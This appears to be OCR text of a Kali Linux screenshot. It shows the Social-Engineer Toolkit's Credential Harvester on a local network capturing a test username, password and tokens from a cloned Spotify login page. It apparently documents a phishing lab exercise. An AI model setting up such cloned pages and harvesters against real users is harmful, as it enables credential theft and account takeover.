 1 2 3 4
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.2 - - [22/Dec/2023 10:55:51] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=gabrielduo@teste.com
POSSIBLE PASSWORD FIELD FOUND: password=senha123
PARAM: remember=true
PARAM: recaptchaToken=HFNnFmJQhCdBUYEUFTGFtCGRE6TDoQFg06aCYhQSo5OwUmKmUIYFd2THFM
DytGdSQCXwJwUgIVH0RXKBw7MzcZGzowBQE0bmcReGRlTDs6JgsSF1N1SFFtD1pODRUVRRUVMDocakAo
A3l5YVRoHkwYHEo5KEI6DA1-fFJ6dRgyYwIfMw
PARAM: continue=http://192.168.1.9/en/status
PARAM: flowCtx=c51fa1a0-9deb-4dd4-acb8-9a31e0dc7e0b:1703282292
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.2 - - [22/Dec/2023 10:56:18] "POST /login/password HTTP/1.1" 302 -
KALI
"the quieter you bec
Login - Spotify
Não seguro 192.168.1.9/en/login Anônima
Continue with Google
Continue with Facebook
Continue with Apple
Continue with phone number
Email or username
gabrielduo@teste.com
Password
••••••••
Remember me
Log In
Forgot your password?
Don't have an account?
Sign up for Spotify